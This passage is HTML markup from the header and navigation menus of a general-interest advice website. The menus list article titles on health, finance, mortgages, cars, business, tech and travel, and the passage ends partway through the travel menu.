<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/downfalls-business-phone-e1482189177883.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/business/" title="Business">Business</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service">
					The Downfalls of a Business Phone Service					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-three-e-commerce-website-builders/" title="The Best Three E-commerce Website Builders">
				<img width="83" height="44" src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-store.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/business/" title="Business">Business</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-three-e-commerce-website-builders/" title="The Best Three E-commerce Website Builders">
					The Best Three E-commerce Website Builders					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/business-merchant-account-featured-e1482255996612.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/business/" title="Business">Business</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts">
					The Difference Between Merchant Accounts and Business Bank Accounts					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
